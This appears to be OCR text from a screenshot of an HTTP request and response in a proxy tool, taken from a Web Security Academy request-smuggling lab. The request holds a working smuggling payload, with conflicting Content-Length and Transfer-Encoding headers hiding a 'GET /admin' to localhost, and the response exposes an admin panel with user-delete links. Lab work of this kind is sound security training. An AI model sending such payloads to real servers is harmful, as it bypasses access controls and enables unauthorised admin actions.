 请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 0a8600f1034842adc0f77d2e00360034.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=
Content-Length: 45
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Host: localhost
响应
Raw 头 Hex HTML Render
</div>
<div class='widgetcontainer-lab-status is-notsolved'>
<span>LAB</span>
<p>Not solved</p>
<span class=lab-status-icon></span>
</div>
</div>
</div>
</section>
</div>
<div theme="">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/admin">Admin panel</a><p>|</p>
<a href="/my-account">My account</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<section>
<h1>Users</h1>
<div>
<span>carlos - </span>
<a
href="/admin/delete?username=carlos">Delete</a>
</div>
<div>
<span>wiener - </span>
<a
href="/admin/delete?username=wiener">Delete</a>
</div>
</section>
<br>
<hr>
</div>
</section>
</div>
</body>
</html>